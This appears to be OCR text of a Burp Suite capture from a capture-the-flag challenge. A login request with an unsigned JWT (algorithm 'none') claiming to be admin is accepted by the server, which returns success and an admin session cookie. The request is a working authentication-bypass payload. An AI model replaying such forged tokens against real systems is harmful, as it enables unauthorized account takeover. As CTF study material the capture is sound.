 Send Cancel < ▼ > ▼ Target: http://d317825d-903c-4f24-a3
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: d317825d-903c-4f24-a377-c70f66cf2b78.node4.buuoj.cn:81
3 Content-Length: 177
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://d317825d-903c-4f24-a377-c70f66cf2b78.node4.buuoj.cn:81
9 Referer:
http://d317825d-903c-4f24-a377-c70f66cf2b78.node4.buuoj.cn:81/l
ogin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: sses:aok=
eyJ1c2VybmFtZSI6IjEiLCJfZXhwaXJlIjoxNjQyNTcxNDkwNjQ5LCJfbWF4QWd
lIjo4NjQwMDAwMH0=; sses:aok.sig=atDwv8Hq5-m6W_crk2v3OFlH35A
13 Connection: close
14
15 username=admin&password=admin&authorization=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6MC4wMSwidXN
lcm5hbWUiOiJhZG1pbiIsInBhc3N3b3JkIjoiYWRtaW4iLCJpYXQiOjE2NDI0OD
UwNzd9.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Jan 2022 07:17:38 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY0MjU3NjY1ODAwMSwiX21h
eEFnZSI6ODY0MDAwMDB9; path=/; expires=Wed, 19 Jan 2022 07:17:38
GMT; httponly
8 Set-Cookie: sses:aok.sig=SCqYEAPsFZ47P7aaf740cLpzEjM; path=/;
expires=Wed, 19 Jan 2022 07:17:38 GMT; httponly
9
10 {
"status":true
}